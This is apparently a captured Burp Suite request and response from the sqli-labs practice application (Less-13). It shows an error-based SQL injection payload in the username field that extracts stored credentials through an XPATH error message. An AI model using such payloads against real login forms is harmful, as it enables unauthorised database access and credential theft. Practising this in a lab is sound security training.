 Send
Cancel
<
>
Target: http:
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a') or updatexml(1,concat(0x7e,(select concat(username,password) from
security.users  limit 0,1),0x7e),1)#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~DumbDumb~'
LOGIN ATTEMPT
FAILED